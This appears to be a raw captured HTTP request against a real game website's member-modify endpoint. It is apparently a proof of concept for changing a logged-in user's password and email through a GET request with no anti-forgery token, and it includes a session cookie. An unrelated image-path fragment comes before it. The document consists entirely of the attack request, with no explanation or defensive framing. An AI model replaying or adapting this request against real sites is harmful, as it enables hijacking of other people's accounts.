 GET https://www.soulworker.com/home/Member/modify.php?pw_old=123&pw_new=123&pw_confirm=123&name=&mail=hacker%40soulworker.com&x=28&y=15 HTTP/1.1
Host: www.soulworker.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Referer: https://www.soulworker.com/home/Member/modify_form.php
Accept-Encoding: sdch
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=trg2tgpa0pfjflec8lucd7mcd0